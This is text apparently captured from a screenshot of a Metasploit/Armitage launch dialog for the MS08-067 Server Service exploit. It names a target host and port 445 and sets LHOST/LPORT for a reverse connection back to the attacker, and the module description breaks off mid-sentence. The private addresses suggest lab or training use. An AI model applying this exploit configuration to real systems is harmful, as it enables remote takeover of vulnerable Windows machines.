 Attack 192.168.100.8
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Option Value
LHOST 192.168.77.131
LPORT 18756
RHOST ✚ 192.168.100.8
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch